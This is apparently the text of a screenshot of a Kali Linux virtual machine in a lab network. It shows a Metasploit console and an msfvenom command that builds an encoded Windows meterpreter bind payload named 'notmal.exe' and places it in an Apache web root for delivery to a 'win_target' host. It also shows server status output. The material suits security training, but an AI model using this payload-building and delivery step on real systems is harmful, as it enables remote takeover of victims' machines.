 Recycle Bin
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Wed 16:15
1
Terminal
File Edit View Search Terminal Help
msf5 > use exploit/multi
File Edit Search
kali IP: 10.20.40.1/24
win_target: 10.20.40.2
msfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o /var/www/html/notmal.exe
root@kali: /var/www/html
File Edit View Search Terminal Help
Active: active (running) since Wed 2019-10-16 15:58:45 EDT; 2s ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1909 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCE
Main PID: 1921 (apache2)
Tasks: 7 (limit: 2340)
Memory: 21.5M
CGroup: /system.slice/apache2.service
├─1921 /usr/sbin/apache2 -k start
├─1922 /usr/sbin/apache2 -k start
├─1923 /usr/sbin/apache2 -k start
├─1924 /usr/sbin/apache2 -k start
├─1925 /usr/sbin/apache2 -k start
├─1926 /usr/sbin/apache2 -k start
└─1927 /usr/sbin/apache2 -k start
Oct 16 15:58:45 kali systemd[1]: Starting The Apache HTTP Server...
Oct 16 15:58:45 kali apachectl[1909]: AH00558: apache2: Could not reliably deter
Oct 16 15:58:45 kali systemd[1]: Started The Apache HTTP Server.
lines 1-20/20 (END)
root@kali:~# cd /var/www/html
root@kali:/var/www/html# ls
index.html index.nginx-debian.html supercool.exe
root@kali:/var/www/html# rm supercool.exe
root@kali:/var/www/html# exit
4:15 PM
10/16/2019
Right Ctrl
Right Ctrl
16:15